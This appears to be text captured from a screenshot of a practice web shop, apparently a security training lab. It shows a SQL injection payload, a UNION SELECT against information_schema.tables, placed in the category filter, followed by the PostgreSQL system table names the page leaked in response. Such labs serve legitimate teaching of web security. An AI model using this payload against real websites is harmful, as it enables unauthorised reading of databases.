 Home | My account
WE LIKE TO
SHOP
Lifestyle' UNION SELECT table_name, 'a' FROM
information_schema.tables--
Refine your search:
All Accessories Clothing, shoes and accessories Lifestyle Tech gifts Toys & Games
collations
a
pg_seclabels
a
pg_transform
a
sql_implementation_info
a
pg_rules
a
pg_stat_bgwriter
a